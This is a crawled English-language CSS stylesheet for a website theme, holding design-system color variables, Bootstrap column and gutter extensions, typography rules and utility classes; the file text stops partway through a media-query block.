request_url: https://scfhs.org.sa/themes/schs/css/style-en.css?t8p6u1
body_size: 55647
content:
@charset "UTF-8";
/* @font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
} */


/* @font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Light.ttf")
    format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Regular.ttf")
    format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Medium.ttf")
    format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Bold.ttf")
    format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "SCFHS TxT";
  src: url("../fonts/schs-font/DINNextLTArabic-Heavy.ttf")
    format("truetype");
  font-weight: 800;
  font-style: normal;
} */

@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&display=swap');

*{
  font-family: "IBM Plex Sans", sans-serif;
}

/* ================================================================
   DGA Design System Color Variables
   Integrated to match new design system
   ================================================================ */
:root {
  /* Primary Colors - DGA Saudi Flag Green */
  --color-primary: #1b8354;
  --color-primary-hover: #166a45;
  --color-primary-light: #067647;

  /* Secondary Colors */
  --color-secondary: #dba102;
  --color-secondary-hover: #b87b02;

  /* Text Colors */
  --color-text-default: #161616;
  --color-text-display: #1f2a37;
  --color-text-secondary: #4d5761;
  --color-text-tertiary: #6c727e;

  /* Background Colors */
  --color-bg-white: #ffffff;
  --color-bg-light: #f9fafb;
  --color-bg-neutral-50: #f3f4f6;
  --color-bg-neutral-100: #e5e7eb;
  --color-bg-neutral-200: #d2d6db;

  /* Border Colors */
  --color-border-primary: #d2d6db;
  --color-border-light: #e5e7eb;
  --color-border-lighter: #eeeeee;

  /* Utility Colors */
  --color-success: #067647;
  --color-info: #156fee;
  --color-warning: #f79009;
  --color-danger: #d92c20;

  /* Legacy color mappings for backward compatibility */
  --legacy-blue: var(--color-primary);
  --legacy-cyan: var(--color-primary-light);
  --legacy-teal: var(--color-success);
}

/* ----------------------------------------------------------------

	Layouts.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Bootstrap Adjustments
-----------------------------------------------------------------*/
/*	Custom Bootstap Columns */
.col-1-5,
.col-sm-1-5,
.col-md-1-5,
.col-lg-1-5,
.col-xl-1-5,
.col-xxl-1-5 {
  position: relative;
  width: 100%;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.col-1-5 {
  -ms-flex: 0 0 20%;
  -webkit-box-flex: 0;
          flex: 0 0 20%;
  max-width: 20%;
}

@media (min-width: 576px) {
  .col-sm-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 768px) {
  .col-md-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 992px) {
  .col-lg-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (min-width: 1400px) {
  .col-xxl-1-5 {
    -ms-flex: 0 0 20%;
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%;
  }
}

#wrapper {
  position: relative;
  float: none;
  width: 100%;
  margin: 0 auto;
  background-color: var(--color-bg-white);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

@media (min-width: 1200px) {
  body:not(.stretched) #wrapper {
    max-width: 1200px;
  }
}

@media (min-width: 1400px) {
  body:not(.stretched) #wrapper {
    max-width: 1400px;
  }
}

.stretched #wrapper {
  width: 100%;
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* ----------------------------------------------------------------
	Sections
-----------------------------------------------------------------*/
.section {
  position: relative;
  width: 100%;
  margin: 4rem 0;
  padding: 4rem 0;
  /* background-color: var(--color-bg-white); */
  overflow: hidden;
}

.section .container {
  z-index: 2;
}

.section .container + .video-wrap {
  z-index: 1;
}

.parallax {
  background-color: transparent;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: no-repeat;
  overflow: hidden;
  will-change: transform;
}

.mobile-parallax,
.video-placeholder {
  background-size: cover !important;
  background-attachment: scroll !important;
  background-position: center center !important;
}

.revealer-image {
  position: relative;
  bottom: -100px;
  transition: bottom .3s ease-in-out;
  -webkit-transition: bottom .3s ease-in-out;
  -o-transition: bottom .3s ease-in-out;
}

.section:hover .revealer-image {
  bottom: -50px;
}

/* ----------------------------------------------------------------
	Columns & Grids
-----------------------------------------------------------------*/
.postcontent,
.sidebar {
  position: relative;
}

/*-----------------------------------------------------------------------------------
	typography.scss
-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Basic
-----------------------------------------------------------------*/
dl,
dt,
dd,
ol,
ul,
li {
  margin: 0;
  padding: 0;
}

em {
  font-family: "IBM Plex Sans", sans-serif;
}

.clear {
  clear: both;
  display: block;
  font-size: 0px;
  height: 0px;
  line-height: 0;
  width: 100%;
  overflow: hidden;
}

::-moz-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::-moz-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

::-webkit-selection {
  background: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

/* ----------------------------------------------------------------
	Typography
-----------------------------------------------------------------*/
body {
  line-height: 1.5;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
}

a {
  text-decoration: none !important;
  color: var(--color-primary);
}

a:hover {
  color: var(--color-text-default);
}

a img {
  border: none;
}

img {
  max-width: 100%;
}

iframe {
  width: 100%;
  border: 0 !important;
  overflow: hidden !important;
}

/* ----------------------------------------------------------------
	Basic Layout Styles
-----------------------------------------------------------------*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  color: var(--color-primary);
  font-weight: 500;
  line-height: 1.5;
  margin: 0 0 30px 0;
  font-family: "IBM Plex Sans", sans-serif;
}

h1, .h1 {
  font-size: 1.96875rem;
}

h2, .h2 {
  font-size: 1.64062rem;
}

h3, .h3 {
  font-size: 1.3125rem;
}

h4, .h4 {
  font-size: 0.98438rem;
  font-weight: 600;
}

h5, .h5 {
  font-size: 0.76562rem;
}

h6, .h6 {
  font-size: 0.65625rem;
}

h5, .h5, h6, .h6 {
  font-weight: bold;
  margin-bottom: 20px;
}

h1 > span:not(.nocolor):not(.badge), .h1 > span:not(.nocolor):not(.badge),
h2 > span:not(.nocolor):not(.badge),
.h2 > span:not(.nocolor):not(.badge),
h3 > span:not(.nocolor):not(.badge),
.h3 > span:not(.nocolor):not(.badge),
h4 > span:not(.nocolor):not(.badge),
.h4 > span:not(.nocolor):not(.badge),
h5 > span:not(.nocolor):not(.badge),
.h5 > span:not(.nocolor):not(.badge),
h6 > span:not(.nocolor):not(.badge),
.h6 > span:not(.nocolor):not(.badge) {
  color: var(--color-primary);
}

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form {
  margin-bottom: 30px;
}

small, .small {
  font-family: "IBM Plex Sans", sans-serif;
}

/*-----------------------------------------------------------------------------------

	Utilities.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Helper Classes
-----------------------------------------------------------------*/
.line,
.double-line {
  clear: both;
  position: relative;
  width: 100%;
  margin: 4rem 0;
  border-top: 1px solid var(--color-border-lighter);
}

.line.line-sm {
  margin: 2rem 0;
}

span.middot {
  display: inline-block;
  margin: 0 5px;
}

.double-line {
  border-top: 3px double #E5E5E5;
}

.emptydiv {
  display: block !important;
  position: relative !important;
}

/* ----------------------------------------------------------------
	Margin Utility Classes
-----------------------------------------------------------------*/
.allmargin {
  margin: 3rem !important;
}

.allmargin-sm {
  margin: 2rem !important;
}

.allmargin-lg {
  margin: 5rem !important;
}

.leftmargin {
  margin-left: 3rem !important;
}

.leftmargin-sm {
  margin-left: 2rem !important;
}

.leftmargin-lg {
  margin-left: 5rem !important;
}

.rightmargin {
  margin-right: 3rem !important;
}

.rightmargin-sm {
  margin-right: 2rem !important;
}

.rightmargin-lg {
  margin-right: 5rem !important;
}

.topmargin {
  margin-top: 3rem !important;
}

.topmargin-sm {
  margin-top: 2rem !important;
}

.topmargin-lg {
  margin-top: 5rem !important;
}

.bottommargin {
  margin-bottom: 3rem !important;
}

.bottommargin-sm {
  margin-bottom: 2rem !important;
}

.bottommargin-lg {
  margin-bottom: 5rem !important;
}

.header-stick {
  margin-top: -3rem !important;
}

.content-wrap .header-stick {
  margin-top: -5rem !important;
}

.footer-stick {
  margin-bottom: -3rem !important;
}

.content-wrap .footer-stick {
  margin-bottom: -5rem !important;
}

.border-f5 {
  border-color: #F5F5F5 !important;
}

.col-padding {
  padding: 4rem;
}

.notextshadow {
  text-shadow: none !important;
}

.inline-block {
  float: none !important;
  display: inline-block !important;
}

.center {
  text-align: center !important;
}

.mx-auto {
  position: relative !important;
  float: none !important;
}

.bg-color,
.bg-color #header-wrap {
  background-color: var(--color-primary) !important;
}

.color {
  color: var(--color-primary) !important;
}

.border-color {
  border-color: var(--color-primary) !important;
}

.nott {
  text-transform: none !important;
}

.overflow-visible {
  overflow: visible !important;
}

/* ----------------------------------------------------------------
	Font Weight Utility Classes
-----------------------------------------------------------------*/
.fw-extralight {
  font-weight: 100 !important;
}

.fw-medium {
  font-weight: 500 !important;
}

.fw-semibold {
  font-weight: 600 !important;
}

.fst-normal {
  font-style: normal !important;
}

/* ----------------------------------------------------------------
	Letter Spacing Utility Classes
-----------------------------------------------------------------*/
.ls1 {
  letter-spacing: 1px !important;
}

.ls2 {
  letter-spacing: 2px !important;
}

.ls3 {
  letter-spacing: 3px !important;
}

.ls4 {
  letter-spacing: 4px !important;
}

.ls5 {
  letter-spacing: 5px !important;
}

.noheight {
  height: 0 !important;
}

.nolineheight {
  line-height: 0 !important;
}

.font-body {
  font-family: "IBM Plex Sans", sans-serif;
}

.font-primary {
  font-family: "IBM Plex Sans", sans-serif;
}

.font-secondary {
  font-family: "IBM Plex Sans", sans-serif;
}

.bgicon {
  display: block;
  position: absolute;
  bottom: -60px;
  right: -50px;
  font-size: 210px;
  color: rgba(0, 0, 0, 0.1);
}

/* ----------------------------------------------------------------
	Image Scale Utility Classes
-----------------------------------------------------------------*/
.imagescale,
.imagescalein {
  display: block;
  overflow: hidden;
}

.imagescale img,
.imagescalein img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.imagescale:hover img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.imagescalein img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.imagescalein:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.grayscale {
  filter: brightness(80%) grayscale(1) contrast(90%);
  -webkit-filter: brightness(80%) grayscale(1) contrast(90%);
  -moz-filter: brightness(80%) grayscale(1) contrast(90%);
  -o-filter: brightness(80%) grayscale(1) contrast(90%);
  -ms-filter: brightness(80%) grayscale(1) contrast(90%);
  transition: 1s -webkit-filter ease;
  transition: 1s filter ease;
  transition: 1s filter ease, 1s -webkit-filter ease;
  -webkit-transition: 1s -webkit-filter ease;
  -moz-transition: 1s -moz-filter ease;
  -ms-transition: 1s -ms-filter ease;
  -o-transition: 1s -o-filter ease;
}

.grayscale:hover {
  filter: brightness(100%) grayscale(0);
  -webkit-filter: brightness(100%) grayscale(0);
  -moz-filter: brightness(100%) grayscale(0);
  -o-filter: brightness(100%) grayscale(0);
  -ms-filter: brightness(100%) grayscale(0);
}

.bganimate {
  -webkit-animation: BgAnimated 30s infinite linear 30s infinite linear;
  animation: BgAnimated 30s infinite linear 30s infinite linear;
}

@-webkit-keyframes BgAnimated {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 0 400px;
  }
}

@keyframes BgAnimated {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 0 400px;
  }
}

.input-block-level {
  display: block;
  width: 100% !important;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.vertical-middle {
  z-index: 3;
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  width: 100%;
  min-height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
}

.vertical-middle-overlay {
  position: absolute;
  top: 0;
  left: 0;
}

.vertical-middle + .video-wrap {
  z-index: 2 !important;
}

.magnific-max-width .mfp-content {
  max-width: 800px;
}

/* ----------------------------------------------------------------
	Opacity Utility Classes
-----------------------------------------------------------------*/
.op-ts {
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.op-0,
.h-op-0:hover {
  opacity: 0 !important;
}

.op-1,
.h-op-1:hover {
  opacity: 1 !important;
}

.op-01,
.h-op-01:hover {
  opacity: 0.1 !important;
}

.op-02,
.h-op-02:hover {
  opacity: 0.2 !important;
}

.op-03,
.h-op-03:hover {
  opacity: 0.3 !important;
}

.op-04,
.h-op-04:hover {
  opacity: 0.4 !important;
}

.op-05,
.h-op-05:hover {
  opacity: 0.5 !important;
}

.op-06,
.h-op-06:hover {
  opacity: 0.6 !important;
}

.op-07,
.h-op-07:hover {
  opacity: 0.7 !important;
}

.op-08,
.h-op-08:hover {
  opacity: 0.8 !important;
}

.op-09,
.h-op-09:hover {
  opacity: 0.9 !important;
}

/* ----------------------------------------------------------------
	Text Sizing Utility
-----------------------------------------------------------------*/
.text-smaller {
  font-size: 80% !important;
}

.text-smaller small, .text-smaller .small {
  font-size: 90% !important;
}

.text-larger {
  font-size: 120% !important;
}

/* ----------------------------------------------------------------
	Text Color Utility Classes
-----------------------------------------------------------------*/
.text-ts {
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.h-text-color:hover,
a.h-text-color:hover {
  color: var(--color-primary) !important;
}

/* ----------------------------------------------------------------
	BG Color Utility Classes
-----------------------------------------------------------------*/
.bg-ts {
  -webkit-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}

.h-bg-color:hover {
  background-color: var(--color-primary) !important;
}

.h-nobg:hover {
  background-color: transparent !important;
}

.h-text-primary:hover,
a.h-text-primary:hover {
  color: #0d6efd !important;
}

.h-bg-primary:hover {
  background-color: #0d6efd !important;
}

.h-text-secondary:hover,
a.h-text-secondary:hover {
  color: #6c757d !important;
}

.h-bg-secondary:hover {
  background-color: #6c757d !important;
}

.h-text-success:hover,
a.h-text-success:hover {
  color: #198754 !important;
}

.h-bg-success:hover {
  background-color: #198754 !important;
}

.h-text-info:hover,
a.h-text-info:hover {
  color: #0dcaf0 !important;
}

.h-bg-info:hover {
  background-color: #0dcaf0 !important;
}

.h-text-warning:hover,
a.h-text-warning:hover {
  color: #ffc107 !important;
}

.h-bg-warning:hover {
  background-color: #ffc107 !important;
}

.h-text-danger:hover,
a.h-text-danger:hover {
  color: #dc3545 !important;
}

.h-bg-danger:hover {
  background-color: #dc3545 !important;
}

.h-text-light:hover,
a.h-text-light:hover {
  color: #f8f9fa !important;
}

.h-bg-light:hover {
  background-color: #f8f9fa !important;
}

.h-text-dark:hover,
a.h-text-dark:hover {
  color: #212529 !important;
}

.h-bg-dark:hover {
  background-color: #212529 !important;
}

.bg-clip {
  border: 1rem solid transparent;
  background-clip: padding-box;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.bg-clip-sm {
  border-width: 0.5rem;
}

.bg-clip-lg {
  border-width: 2rem;
}

/* ----------------------------------------------------------------
	Gradient Utility Classes
-----------------------------------------------------------------*/
.gradient-light-grey,
.h-gradient-light-grey:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2c3e50), to(#bdc3c7)) !important;
  background-image: linear-gradient(to right, #2c3e50, #bdc3c7) !important;
}

.gradient-green-dark,
.h-gradient-green-dark:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#99f2c8), to(#1f4037)) !important;
  background-image: linear-gradient(to right, #99f2c8, #1f4037) !important;
}

.gradient-grey-brown,
.h-gradient-grey-brown:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#c06c84), color-stop(#6c5b7b), to(#355c7d)) !important;
  background-image: linear-gradient(to right, #c06c84, #6c5b7b, #355c7d) !important;
}

.gradient-light-pink,
.h-gradient-light-pink:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#ffdde1), to(#ee9ca7)) !important;
  background-image: linear-gradient(to right, #ffdde1, #ee9ca7) !important;
}

.gradient-blue-purple,
.h-gradient-blue-purple:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#4a00e0), to(#8e2de2)) !important;
  background-image: linear-gradient(to right, #4a00e0, #8e2de2) !important;
}

.gradient-multiples,
.h-gradient-multiples:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#eea2a2), color-stop(19%, #bbc1bf), color-stop(42%, #57c6e1), color-stop(79%, #b49fda), to(#7ac5d8)) !important;
  background-image: linear-gradient(to right, #eea2a2 0%, #bbc1bf 19%, #57c6e1 42%, #b49fda 79%, #7ac5d8 100%) !important;
}

.gradient-blue-green,
.h-gradient-blue-green:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2af598), to(#009efd)) !important;
  background-image: linear-gradient(to right, #2af598 0%, #009efd 100%) !important;
}

.gradient-light,
.h-gradient-light:hover {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(var(--color-bg-white))) !important;
  background-image: linear-gradient(to top, #ddd 0%, var(--color-bg-white) 100%) !important;
}

.gradient-grey-orange,
.h-gradient-grey-orange:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#3b4371), to(#f3904f)) !important;
  background-image: linear-gradient(to right, #3b4371, #f3904f) !important;
}

.gradient-sunset,
.h-gradient-sunset:hover {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#a8edea), to(#fed6e3)) !important;
  background-image: linear-gradient(to top, #a8edea 0%, #fed6e3 100%) !important;
}

.gradient-dark,
.h-gradient-dark:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#535353), to(#000)) !important;
  background-image: linear-gradient(to right, #535353, #000) !important;
}

.gradient-lemon,
.h-gradient-lemon:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#cac531), to(#f3f9a7)) !important;
  background-image: linear-gradient(to right, #cac531, #f3f9a7) !important;
}

.gradient-earth,
.h-gradient-earth:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#649173), to(#dbd5a4)) !important;
  background-image: linear-gradient(to right, #649173, #dbd5a4) !important;
}

.gradient-sky,
.h-gradient-sky:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#2980b9), color-stop(#6dd5fa), to(#f5f5f5)) !important;
  background-image: linear-gradient(to right, #2980b9, #6dd5fa, #f5f5f5) !important;
}

.gradient-ocean,
.h-gradient-ocean:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#000046), to(#1cb5e0)) !important;
  background-image: linear-gradient(to right, #000046, #1cb5e0) !important;
}

.gradient-horizon,
.h-gradient-horizon:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#833ab4), color-stop(50%, #fd1d1d), to(#fcb045)) !important;
  background-image: linear-gradient(90deg, #833ab4 0%, #fd1d1d 50%, #fcb045 100%) !important;
}

.gradient-green-blue,
.h-gradient-green-blue:hover {
  background-image: -webkit-gradient(linear, left top, right top, from(#43cea2), to(#185a9d)) !important;
  background-image: linear-gradient(to right, #43cea2, #185a9d) !important;
}

.gradient-purple-blue,
.h-gradient-purple-blue:hover {
  background-image: linear-gradient(19deg, #21d4fd 0%, #b721ff 100%) !important;
}

.gradient-text {
  text-shadow: none !important;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.gradient-underline {
  background-repeat: no-repeat;
  background-size: 100% 8px;
  background-position: 0 88%;
}

/* ----------------------------------------------------------------
	Bootstrap Utility Classes: Extended
-----------------------------------------------------------------*/
.gutter-10 {
  margin-right: -5px;
  margin-left: -5px;
  margin-bottom: -10px;
}

.gutter-10 > .col,
.gutter-10 > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
  padding-bottom: 10px;
}

.gutter-20 {
  margin-right: -10px;
  margin-left: -10px;
  margin-bottom: -20px;
}

.gutter-20 > .col,
.gutter-20 > [class*="col-"] {
  padding-right: 10px;
  padding-left: 10px;
  padding-bottom: 20px;
}

.gutter-30 {
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: -30px;
}

.gutter-30 > .col,
.gutter-30 > [class*="col-"] {
  padding-right: 15px;
  padding-left: 15px;
  padding-bottom: 30px;
}

.gutter-40 {
  margin-right: -20px;
  margin-left: -20px;
  margin-bottom: -40px;
}

.gutter-40 > .col,
.gutter-40 > [class*="col-"] {
  padding-right: 20px;
  padding-left: 20px;
  padding-bottom: 40px;
}

.gutter-50 {
  margin-right: -25px;
  margin-left: -25px;
  margin-bottom: -50px;
}

.gutter-50 > .col,
.gutter-50 > [class*="col-"] {
  padding-right: 25px;
  padding-left: 25px;
  padding-bottom: 50px;
}

@media (min-width: 576px) {
  .gutter-sm-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-sm-10 > .col,
  .gutter-sm-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-sm-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-sm-20 > .col,
  .gutter-sm-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-sm-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-sm-30 > .col,
  .gutter-sm-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-sm-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-sm-40 > .col,
  .gutter-sm-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-sm-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-sm-50 > .col,
  .gutter-sm-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 768px) {
  .gutter-md-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-md-10 > .col,
  .gutter-md-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-md-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-md-20 > .col,
  .gutter-md-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-md-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-md-30 > .col,
  .gutter-md-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-md-40 {
